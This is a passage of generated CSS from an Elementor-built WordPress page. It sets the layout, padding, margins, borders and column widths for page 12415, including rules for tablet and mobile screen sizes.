Sans-serif;font-size:16px;font-weight:600;}body.elementor-page-12415 #featured-title{display:block;}body.elementor-page-12415 .top-bar{display:block;}body.elementor-page-12415 #page #main-content{padding-top:50px;padding-bottom:50px;}body.elementor-page-12415 #footer{display:block;}body.elementor-page-12415 #bottom{display:block;border-style:solid;border-width:1px 0px 0px 0px;}@media(max-width:1024px){.elementor-12415 .elementor-element.elementor-element-70acf1f0{padding:0px 20px 0px 20px;}.elementor-12415 .elementor-element.elementor-element-1f92792b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-12415 .elementor-element.elementor-element-579111ff .elementor-post__title, .elementor-12415 .elementor-element.elementor-element-579111ff .elementor-post__title a{font-size:13px;}}@media(max-width:767px){.elementor-12415 .elementor-element.elementor-element-70acf1f0{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-12415 .elementor-element.elementor-element-1b425547 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-12415 .elementor-element.elementor-element-1f92792b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-12415 .elementor-element.elementor-element-1b425547{width:68.802%;}.elementor-12415 .elementor-element.elementor-element-1f92792b{width:31.028%;}}